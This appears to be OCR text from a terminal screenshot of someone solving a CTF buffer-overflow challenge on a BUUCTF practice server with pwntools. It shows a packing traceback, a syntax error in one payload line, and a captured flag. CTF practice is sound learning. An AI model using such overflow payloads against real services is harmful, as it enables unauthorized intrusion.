 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/pwnlib/context/__init__.py", line 1601, in setter
return function(*a, **kw)
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/pwnlib/util/packing.py", line 422, in p64
return _do_packing('p', 64, number)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/pwnlib/util/packing.py", line 347, in _do_packing
return {("little", True ):  ls,
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/pwnlib/util/packing.py", line 321, in routine
return struct_op(data)
^^^^^^^^^^^^^^^
struct.error: required argument is not an integer
[*] Closed connection to node5.buuoj.cn port 29691
┌──(kali㉿kali)-[~/桌面]
└─$ python3 1.py
File "/home/kali/桌面/1.py", line 8
payload=b'a'*(0×2c) + p64(0×41348000h)
^
SyntaxError: invalid hexadecimal literal
┌──(kali㉿kali)-[~/桌面]
└─$ python3 1.py
[+] Opening connection to node5.buuoj.cn on port 29691: Done
[*] Switching to interactive mode
Let's guess the number.
flag{5ae1112c-a5ee-49f1-a461-436b7efd391b}
[*] Got EOF while reading in interactive
$